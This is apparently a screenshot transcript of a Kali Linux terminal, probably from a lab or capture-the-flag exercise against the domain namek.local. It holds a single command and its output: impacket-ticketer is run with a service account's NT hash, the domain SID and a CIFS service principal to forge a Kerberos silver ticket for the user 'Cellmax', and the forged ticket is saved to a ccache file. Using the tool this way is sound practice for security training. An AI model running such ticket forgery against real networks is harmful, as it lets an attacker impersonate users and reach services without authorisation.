 ┌──(root㉿Sant0rryu)-[~]
└─# impacket-ticketer -nthash fde6a3d6d011d112795661ebe7d8e66a -domain namek.local
-domain-sid S-1-5-21-72261593-2540281417-569969885 -spn cifs/iis.namek.local Cell
max
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for namek.local/Cellmax
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Cellmax.ccache